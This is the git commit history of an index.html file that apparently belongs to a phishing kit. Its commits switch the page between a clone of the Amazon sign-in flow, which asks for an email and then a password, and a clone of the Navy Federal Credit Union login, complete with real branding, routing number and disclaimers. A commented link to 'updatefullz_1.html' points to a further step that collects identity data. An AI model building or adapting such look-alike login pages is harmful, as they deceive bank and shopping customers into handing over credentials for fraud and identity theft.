+    <link rel="shortcut icon" href="./images/amz-fvc-img.png" type="image/x-icon">
+    <title>Amazon Sign-In</title>
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css"
         integrity="sha512-5Hs3dF2AEPkpNAR7UiOHba+lRSJNeM2ECkwxUIxC1Q/FLycGTbNapWXB4tP889k5T5Ju8fs4b1P5z/iB4nMfSQ=="
-        crossorigin="anonymous" referrerpolicy="no-referrer"/>
-        <link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Source+Sans+3:ital,wght@0,200..900;1,200..900&display=swap" rel="stylesheet">
+        crossorigin="anonymous" referrerpolicy="no-referrer" />
     <link rel="stylesheet" href="./style/all.min.css">
     <link rel="stylesheet" href="./style/style.css">
     <script defer src="./script/script.js"></script>
 </head>
+
 <body>
     <main>
-        <div class="headerBackground"> 
-            <div class="headerlogo__small-mobile">
-                <div class="img__1">
-                    <img src="./images/nfc-menu.png" class="imageMenu" alt="">
-                </div>
-                <div class="img__2">
-                    <img src="./images/ncf-logo-img.png" class="imageLogo" alt="">
-                </div>
-                <div class="img__3">
-                    <img src="./images/img-3.jpeg" class="image-Logo" alt="">
-                </div>
-            </div>
-                <div class="headerContainer">
-                    <img src="./images/img-4.png" alt="" class="headerImage">
-                     <img src="./images/img-line.png" alt="" class="backgoundImage">    
-                    <ul class="headerNav">
-                        <li class="rNum">
-                            <p >Routing Number: <span> 256074974</span></p>
-                            <a href="" class="location">
-                                <img src="./images/img-loca.png" alt="" class="location__img">
-                                Location
-                            </a>
-                            <a href=""class="contact">
-                                <img src="./images/img-cal.png" alt="" class="contact__img">
-                                Contact Us
-                            </a>
-                        </li>
-                    </ul>
-                </div>
-        </div>
-        <div class="loginBackground">
-             <div class="loginpanel__container">
-                <h3 class="welcome__heading">Welcome to Digital Banking</h3>
-                <div class="error__container">
-                    <div class="error__wrap">
-                        <img src="./images/error_img.png" alt="" class="warning-icon">
-                        <p>The username or password you entered was incorrect. Please try again.</p>
+        <nav>
+            <img src="./images/amz-logo.png" alt="" class="nav__logo">
+        </nav>
+
+        <div class="container">
+            <form action="#" class="amz__form">
+                <div class="firstlogin__login active__page">
+                    <div class="error__container">
+                        <div class="error__message-container">
+                            <h3>There was a problem</h3>
+                            <p>Enter your email or mobile phone number</p>
+                        </div>
                     </div>
-                    <img src="./images/cancel_img.png" alt="" class="xmark">
-                </div>
-                <div class="loginpanel">
-                    <div class="login__padlock">
-                        <i class="fa-solid fa-lock lock-img"></i>
-                        <h3 class="login__heading">Sign In</h3>
+                    <div class="email__numbererror-container">
+                        <div class="email__message-container">
+                            <h3>No account found with email address or phone number</h3>
+                            <p>Please enter a valid email address or click Create Account if you are new to Amazon.</p>
+                        </div>
                     </div>
-                    <form action="#" method="" class="login__wrapper">
-                        <div class="username__panel">
-                                <label for="username" class="username__label">
-                                    Username
-                                    <img src="./images/fcu-q-img.png" alt="" class="username__ques-img">
-                                </label>
-                            <input type="text" name="" id="username" class="username__input" autofocus>
-                        </div>
-                        <div class="password__panel">
-                            <label for="password" class="password__label">
-                                Password
-                            </label>
-                            <input type="password" name="" id="password" class="password__input" maxlength="32">
-                            <img src="./images/img-eye-open.png" alt="" class="eye-img">
-                        </div>
-                        <!-- <a href="./updatefullz_1.html" class="sign__btn">Sign In</a> -->
-                            <button type="submit" class="sign__btn" disabled>Sign In</button>
-                    </form>
-                    <a href="#" class="sign__help">Sign In Help</a>
-
-                </div>
-             </div>
-        </div>
-        <div class="customer__section">
-            <div class="member__left-side">
-                <h3 class="member__heading">Not a Navy Federal Member?</h3>
-                <p>Join now and enjoy the support and great service of a credit union that puts your needs first.</p>
-                <div class="buttons">
-                    <a href="#" class="member__btn">Become a Member</a>
-                    <a href="#" class="learn__btn">Learn More</a>
-                </div>
-            </div>
-            <div class="image__right-side">
-                <img src="./images/img-official.jpeg" alt="" class="customer__img">
-            </div>
-        </div>
-        <div class="enquiries__section">
-            <div class="enquiry__container">
-                <div class="enquiry__box1">
-                    <div class="img__circle">
-                        <img src="./images/fuc-note.jpeg" alt="" class="img__access">
-                    </div>
-                   <div class="enquiry__box1-text">
-                    <p>Don't have online access?</p>
-                    <div class="img__next-container">
-                        <a href="#">Enroll in digital banking</a>
-                        <img src="./images/arrow-next.png" alt="" class="arrow__next">
-                    </div>
-                   </div>
-                </div>
-                <div class="enquiry__box1">
-                    <div class="img__circle">
-                        <img src="./images/fuc-lock.png" alt="" class="img__secure">
-                    </div>
-                   <div class="enquiry__box1-text">
-                    <p>Find out more about secure digital banking</p>
-                    <div class="img__next-container">
-                        <a href="#">Learn More </a>
-                        <img src="./images/arrow-next.png" alt="" class="arrow__next">
-                    </div>
-                   </div>
-                </div>
-                <div class="enquiry__box1">
-                    <div class="img__circle">
-                        <img src="./images/fcu-user.png" alt="" class="img__help">
-                    </div>
-                   <div class="enquiry__box1-text">
-                    <p>Enroll in digital banking</p>
-                    <div class="img__next-container">
-                        <a href="#">Need help?</a>
-                        <img src="./images/arrow-next.png" alt="" class="arrow__next">
-                    </div>
-                   </div>
-                </div>
-            </div>
-        </div>
-        <footer>
-            <div class="footer__container">
-                <div class="footer__left-img-wrap">
-                    <img src="./images/img-1.png" alt="" class="left-img">
-                </div>
-                <div class="footer__details-right">
-                    <div class="footer__member">
-                        <p class="rout__member"><span>24/7 Member Services:</span><strong> 1-888-842-6328</strong> <span class="pipe__line-rut">|</span> Routing Number: <strong>256074974</strong></p>
-                    </div>
-                    <div class="footer__links">
-                        <li><a href="#">About Us</a></li>|
-                        <li><a href="#">Contact Us</a></li>|
-                        <li><a href="#">Privacy</a></li>|
-                        <li><a href="#">Security</a></li>|
-                        <li><a href="#">Accessibility</a></li>|
-                        <li><a href="#">Browser Support</a></li>
-                    </div>
-                    <div class="footer__union">
-                        <p class="navy"> <strong>© 2025 Navy Federal Credit Union.</strong> All rights reserved.</p>
-                        <div class="footer__housing">
-                            <div class="footer__fede">
-                                <img src="./images/img-house.png" alt="" class="fede-img">
-                                <a href="#">Federally Insured by NCUA <span class="pipe__fade" >|</span>
-                                </a>
+                    <div class="amz__input-container">
+                        <h1 class="amz__heading">Welcome</h1>
+                        <div class="amz__input-wrapper">
+                            <div class="amz__acct">
+                                <div class="amz__create create-acct">
+                                    <img src="./images/amz-round-img.png" alt="" class="grey__border">
+                                    <p>Create account <span>New to Amazon?</span></p>
+                                </div>
+                                <div class="amz__create sign-acct">
+                                    <img src="./images/amz-round-img-am.png" alt="" class="sky__border">
+                                    <p>Sign in Already a customer?</p>
+                                </div>
                             </div>
-                            <div class="footer__equal">
-                                <img src="./images/ncu-img.png" alt="" class="equal-img">
-                                <a href="#">Equal Housing Lender
-                                </a>
+                            <div class="amz__input">
+                                <label for="email">Email or phone number</label>
+                                <input type="text" class="emailinput" id="email">
+                                <button type="button" class="next-btn">countinue</button>
+                            </div>
+                            <div class="amz__links">
+                                <p class="amz__policy">By continuing, you agree to Amazon's <a href="#">condition of
+                                        use</a> and <a href="#">Privacy Notice.</a></p>
+                                <div class="amz__icon-link">
+                                    <i class="fa-sharp fa-solid fa-angle-down"></i>
+                                    <a href="#">Need help?</a>
+                                </div>
+                            </div>
+                            <div class="amz__work-shop">
+                                <p>Buying for work?</p>
+                                <a href="#">Shop on Amazon Business</a>
                             </div>
                         </div>
                     </div>
-                    <div class="footer__paragraphs">
-                        <p>APY = Annual Percentage Yield | APR = Annual Percentage Rate</p>
-                        <p>+Rates are based on an evaluation of credit history, so your rate may differ.</p>
-                        <p>++Rates are variable, and based on an evaluation of credit histroy, so your rate may differ.</p>
-                        <p>*Message and data rates may apply. Terms and Conditions are available.</p>
-                        <p>iPhone®, iPad® and iPod touch® are trademarks of Apple Inc. App StoreSM is a service mark of Apple Inc. AndroidTM and Google PlayTM are</p>
-                        <p>trademarks of Google Inc. Image used for representational purposes only; do not imply government endorsement.</p>
-                        <p>Navy Federal uses small text files called cookies to collect anonymous Web site traffic data. This information helps improve our Web services. Our</p>
-                        <p>cookies do not collect or store any personally identifiable information.</p>
-                        <p class="policy">This site is protected by reCAPTCHA and the Google <a href="#"> Privacy Policy </a>and <a href="#">Terms of Service</a> apply.</p>
+                </div>
+
+                <!-- second login page -->
+                <div class="secondform__login">
+                    <div class="second__passworderror-container">
+                        <div class="error-emptypassword">
+                            <h3>There was a problem</h3>
+                            <p>Enter your password</p>
+                        </div>
                     </div>
+                    <div class="incorrectpassword__error-container">
+                        <div class="error-incorrectpassword">
+                            <h3>There was a problem</h3>
+                            <p>Your password is incorrect</p>
+                        </div>
+                    </div>
+                    <h1 class="secondform__heading">
+                        Sign in
+                    </h1>
+                    <div class="amz__userdetail">
+                        <p class="amz__usermail"></p>
+                        <button type="button" class="changepage__btn">Change</button>
+                    </div>
+                    <div class="amz__input-password">
+                        <label for="pass">Amazon password</label>
+                        <input type="password" class="inputpassword" name="" id="pass">
+                    </div>
+                    <div class="amz__show-forgot-password">
+                        <div class="amz__showpass">
+                            <input type="checkbox" class="amz__show" id="show">
+                            <label for="show">Show password</label>
+                        </div>
+                        <a href="#">Forgot password?</a>
+                    </div>
+                    <button type="submit" class="login__btn">Sign in</button>
                 </div>
+            </form>
+        </div>
+        <footer>
+            <div class="language__state">
+                <a href="" class="language">
+                    <img src="./images/amz-global-img.png" alt="" class="icon__global">
+                    <p class="lang__text">English</p>
+                </a>
+                <a href="" class="state">
+                    <img src="./images/amz-u-s-logo.png" alt="" class="icon__us">
+                    <p class="lang__text">United State</p>
+                </a>
             </div>
-        </footer>  
+            <small class="footer__links" >
+                <a href="#">Conditions of Use</a>
+                <a href="#">Privacy Notice</a>
+                <a href="#">Consumer Health Data Privacy Disclosure</a>
+                <div class="footer__side-wrap">
+                    <a href="#"> Your Ads Privacy Choices </a>
+                <img src="./images/amz-check-mark.png" alt="" class="mark-x">
+                </div>
+            </small>
+            <div class="copyright">
+                <small> © 1996- <span class="year">2025</span>, Amazon.com, Inc. or its affiliates</small>
+            </div>
+        </footer>
     </main>
+
 </body>
+
 </html>


==== commit 7bddea3c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,136 +1,189 @@
-<!DOCTYPE html>
+ <!DOCTYPE html>
 <html lang="en">
-
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
-    <link rel="shortcut icon" href="./images/amz-fvc-img.png" type="image/x-icon">
-    <title>Amazon Sign-In</title>
+    <title>Navy Federal Credit Union - Our Members are the Mission &reg;</title>
+    <link rel="shortcut icon" href="./images/fv-img.ico" type="image/x-icon">
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css"
         integrity="sha512-5Hs3dF2AEPkpNAR7UiOHba+lRSJNeM2ECkwxUIxC1Q/FLycGTbNapWXB4tP889k5T5Ju8fs4b1P5z/iB4nMfSQ=="
-        crossorigin="anonymous" referrerpolicy="no-referrer" />
+        crossorigin="anonymous" referrerpolicy="no-referrer"/>
+        <link rel="preconnect" href="https://fonts.googleapis.com">
+<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link href="https://fonts.googleapis.com/css2?family=Source+Sans+3:ital,wght@0,200..900;1,200..900&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="./style/all.min.css">
     <link rel="stylesheet" href="./style/style.css">
     <script defer src="./script/script.js"></script>
 </head>
-
 <body>
     <main>
-        <nav>
-            <img src="./images/amz-logo.png" alt="" class="nav__logo">
-        </nav>
+        <div class="headerBackground"> 
+            <div class="headerlogo__small-mobile">
+                <div class="img__1">
+                    <img src="./images/nfc-menu.png" class="imageMenu" alt="">
+                </div>
+                <div class="img__2">
+                    <img src="./images/ncf-logo-img.png" class="imageLogo" alt="">
+                </div>
+                <div class="img__3">
+                    <img src="./images/img-3.jpeg" class="image-Logo" alt="">
+                </div>
+            </div>
+                <div class="headerContainer">
+                    <img src="./images/img-4.png" alt="" class="headerImage">
+                     <img src="./images/img-line.png" alt="" class="backgoundImage">    
+                    <ul class="headerNav">
+                        <li class="rNum">
+                            <p >Routing Number: <span> 256074974</span></p>
+                            <a href="" class="location">
+                                <img src="./images/img-loca.png" alt="" class="location__img">
+                                Location
+                            </a>
+                            <a href=""class="contact">
+                                <img src="./images/img-cal.png" alt="" class="contact__img">
+                                Contact Us
+                            </a>
+                        </li>
+                    </ul>
+                </div>
+        </div>
+        <div class="loginBackground">
+             <div class="loginpanel__container">
+                <h3 class="welcome__heading">Welcome to Digital Banking</h3>
+                <div class="error__container">
+                    <div class="error__wrap">
+                        <img src="./images/error_img.png" alt="" class="warning-icon">
+                        <p>The username or password you entered was incorrect. Please try again.</p>
+                    </div>
+                    <img src="./images/cancel_img.png" alt="" class="xmark">
+                </div>
+                <div class="loginpanel">
+                    <div class="login__padlock">
+                        <i class="fa-solid fa-lock lock-img"></i>
+                        <h3 class="login__heading">Sign In</h3>
+                    </div>
+                    <form action="#" method="" class="login__wrapper">
+                        <div class="username__panel">
+                                <label for="username" class="username__label">
+                                    Username
+                                    <img src="./images/fcu-q-img.png" alt="" class="username__ques-img">
+                                </label>
+                            <input type="text" name="" id="username" class="username__input" autofocus>
+                        </div>
+                        <div class="password__panel">
+                            <label for="password" class="password__label">
+                                Password
+                            </label>
+                            <input type="password" name="" id="password" class="password__input" maxlength="32">
+                            <img src="./images/img-eye-open.png" alt="" class="eye-img">
+                        </div>
+                        <!-- <a href="./updatefullz_1.html" class="sign__btn">Sign In</a> -->
+                            <button type="submit" class="sign__btn" disabled>Sign In</button>
+                    </form>
+                    <a href="#" class="sign__help">Sign In Help</a>
 
-        <div class="container">
-            <form action="#" class="amz__form">
-                <div class="firstlogin__login active__page">
-                    <div class="error__container">
-                        <div class="error__message-container">
-                            <h3>There was a problem</h3>
-                            <p>Enter your email or mobile phone number</p>
-                        </div>
+                </div>
+             </div>
+        </div>
+        <div class="customer__section">
+            <div class="member__left-side">
+                <h3 class="member__heading">Not a Navy Federal Member?</h3>
+                <p>Join now and enjoy the support and great service of a credit union that puts your needs first.</p>
+                <div class="buttons">
+                    <a href="#" class="member__btn">Become a Member</a>
+                    <a href="#" class="learn__btn">Learn More</a>
+                </div>
+            </div>
+            <div class="image__right-side">
+                <img src="./images/img-official.jpeg" alt="" class="customer__img">
+            </div>
+        </div>
+        <div class="enquiries__section">
+            <div class="enquiry__container">
+                <div class="enquiry__box1">
+                    <div class="img__circle">
+                        <img src="./images/fuc-note.jpeg" alt="" class="img__access">
                     </div>
-                    <div class="email__numbererror-container">
-                        <div class="email__message-container">
-                            <h3>No account found with email address or phone number</h3>
-                            <p>Please enter a valid email address or click Create Account if you are new to Amazon.</p>
-                        </div>
+                   <div class="enquiry__box1-text">
+                    <p>Don't have online access?</p>
+                    <div class="img__next-container">
+                        <a href="#">Enroll in digital banking</a>
+                        <img src="./images/arrow-next.png" alt="" class="arrow__next">
                     </div>
-                    <div class="amz__input-container">
-                        <h1 class="amz__heading">Welcome</h1>
-                        <div class="amz__input-wrapper">
-                            <div class="amz__acct">
-                                <div class="amz__create create-acct">
-                                    <img src="./images/amz-round-img.png" alt="" class="grey__border">
-                                    <p>Create account <span>New to Amazon?</span></p>
-                                </div>
-                                <div class="amz__create sign-acct">
-                                    <img src="./images/amz-round-img-am.png" alt="" class="sky__border">
-                                    <p>Sign in Already a customer?</p>
-                                </div>
+                   </div>
+                </div>
+                <div class="enquiry__box1">
+                    <div class="img__circle">
+                        <img src="./images/fuc-lock.png" alt="" class="img__secure">
+                    </div>
+                   <div class="enquiry__box1-text">
+                    <p>Find out more about secure digital banking</p>
+                    <div class="img__next-container">
+                        <a href="#">Learn More </a>
+                        <img src="./images/arrow-next.png" alt="" class="arrow__next">
+                    </div>
+                   </div>
+                </div>
+                <div class="enquiry__box1">
+                    <div class="img__circle">
+                        <img src="./images/fcu-user.png" alt="" class="img__help">
+                    </div>
+                   <div class="enquiry__box1-text">
+                    <p>Enroll in digital banking</p>
+                    <div class="img__next-container">
+                        <a href="#">Need help?</a>
+                        <img src="./images/arrow-next.png" alt="" class="arrow__next">
+                    </div>
+                   </div>
+                </div>
+            </div>
+        </div>
+        <footer>
+            <div class="footer__container">
+                <div class="footer__left-img-wrap">
+                    <img src="./images/img-1.png" alt="" class="left-img">
+                </div>
+                <div class="footer__details-right">
+                    <div class="footer__member">
+                        <p class="rout__member"><span>24/7 Member Services:</span><strong> 1-888-842-6328</strong> <span class="pipe__line-rut">|</span> Routing Number: <strong>256074974</strong></p>
+                    </div>
+                    <div class="footer__links">
+                        <li><a href="#">About Us</a></li>|
+                        <li><a href="#">Contact Us</a></li>|
+                        <li><a href="#">Privacy</a></li>|
+                        <li><a href="#">Security</a></li>|
+                        <li><a href="#">Accessibility</a></li>|
+                        <li><a href="#">Browser Support</a></li>
+                    </div>
+                    <div class="footer__union">
+                        <p class="navy"> <strong>© <span class="year">2025</span> Navy Federal Credit Union.</strong> All rights reserved.</p>
+                        <div class="footer__housing">
+                            <div class="footer__fede">
+                                <img src="./images/img-house.png" alt="" class="fede-img">
+                                <a href="#">Federally Insured by NCUA <span class="pipe__fade" >|</span>
+                                </a>
                             </div>
-                            <div class="amz__input">
-                                <label for="email">Email or phone number</label>
-                                <input type="text" class="emailinput" id="email">
-                                <button type="button" class="next-btn">countinue</button>
-                            </div>
-                            <div class="amz__links">
-                                <p class="amz__policy">By continuing, you agree to Amazon's <a href="#">condition of
-                                        use</a> and <a href="#">Privacy Notice.</a></p>
-                                <div class="amz__icon-link">
-                                    <i class="fa-sharp fa-solid fa-angle-down"></i>
-                                    <a href="#">Need help?</a>
-                                </div>
-                            </div>
-                            <div class="amz__work-shop">
-                                <p>Buying for work?</p>
-                                <a href="#">Shop on Amazon Business</a>
+                            <div class="footer__equal">
+                                <img src="./images/ncu-img.png" alt="" class="equal-img">
+                                <a href="#">Equal Housing Lender
+                                </a>
                             </div>
                         </div>
                     </div>
+                    <div class="footer__paragraphs">
+                        <p>APY = Annual Percentage Yield | APR = Annual Percentage Rate</p>
+                        <p>+Rates are based on an evaluation of credit history, so your rate may differ.</p>
+                        <p>++Rates are variable, and based on an evaluation of credit histroy, so your rate may differ.</p>
+                        <p>*Message and data rates may apply. Terms and Conditions are available.</p>
+                        <p>iPhone®, iPad® and iPod touch® are trademarks of Apple Inc. App StoreSM is a service mark of Apple Inc. AndroidTM and Google PlayTM are</p>
+                        <p>trademarks of Google Inc. Image used for representational purposes only; do not imply government endorsement.</p>
+                        <p>Navy Federal uses small text files called cookies to collect anonymous Web site traffic data. This information helps improve our Web services. Our</p>
+                        <p>cookies do not collect or store any personally identifiable information.</p>
+                        <p class="policy">This site is protected by reCAPTCHA and the Google <a href="#"> Privacy Policy </a>and <a href="#">Terms of Service</a> apply.</p>
+                    </div>
                 </div>
-
-                <!-- second login page -->
-                <div class="secondform__login">
-                    <div class="second__passworderror-container">
-                        <div class="error-emptypassword">
-                            <h3>There was a problem</h3>
-                            <p>Enter your password</p>
-                        </div>
-                    </div>
-                    <div class="incorrectpassword__error-container">
-                        <div class="error-incorrectpassword">
-                            <h3>There was a problem</h3>
-                            <p>Your password is incorrect</p>
-                        </div>
-                    </div>
-                    <h1 class="secondform__heading">
-                        Sign in
-                    </h1>
-                    <div class="amz__userdetail">
-                        <p class="amz__usermail"></p>
-                        <button type="button" class="changepage__btn">Change</button>
-                    </div>
-                    <div class="amz__input-password">
-                        <label for="pass">Amazon password</label>
-                        <input type="password" class="inputpassword" name="" id="pass">
-                    </div>
-                    <div class="amz__show-forgot-password">
-                        <div class="amz__showpass">
-                            <input type="checkbox" class="amz__show" id="show">
-                            <label for="show">Show password</label>
-                        </div>
-                        <a href="#">Forgot password?</a>
-                    </div>
-                    <button type="submit" class="login__btn">Sign in</button>
-                </div>
-            </form>
-        </div>
-        <footer>
-            <div class="language__state">
-                <a href="" class="language">
-                    <img src="./images/amz-global-img.png" alt="" class="icon__global">
-                    <p class="lang__text">English</p>
-                </a>
-                <a href="" class="state">
-                    <img src="./images/amz-u-s-logo.png" alt="" class="icon__us">
-                    <p class="lang__text">United State</p>
-                </a>
             </div>
-            <small class="footer__links" >
-                <a href="#">Conditions of Use</a>
-                <a href="#">Privacy Notice</a>
-                <a href="#">Consumer Health Data Privacy Disclosure</a>
-                <div class="footer__side-wrap">
-                    <a href="#"> Your Ads Privacy Choices </a>
-                <img src="./images/amz-check-mark.png" alt="" class="mark-x">
-                </div>
-            </small>
-            <div class="copyright">
-                <small> © 1996- <span class="year">2025</span>, Amazon.com, Inc. or its affiliates</small>
-            </div>
-        </footer>
+        </footer>  
     </main>
-
 </body>
-
 </html>


==== commit 340e4cd9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -176,7 +176,7 @@
                         <p>++Rates are variable, and based on an evaluation of credit histroy, so your rate may differ.</p>
                         <p>*Message and data rates may apply. Terms and Conditions are available.</p>
                         <p>iPhone®, iPad® and iPod touch® are trademarks of Apple Inc. App StoreSM is a service mark of Apple Inc. AndroidTM and Google PlayTM are</p>
-                        <p>trademarks of Google Inc. Image used for representational purposes only; do not imply government endorsement.</p>
+                        <p>trademarks of Google Inc. Image used for representational purposes only; do not imply government endorsement.</p>
                         <p>Navy Federal uses small text files called cookies to collect anonymous Web site traffic data. This information helps improve our Web services. Our</p>
                         <p>cookies do not collect or store any personally identifiable information.</p>
                         <p class="policy">This site is protected by reCAPTCHA and the Google <a href="#"> Privacy Policy </a>and <a href="#">Terms of Service</a> apply.</p>
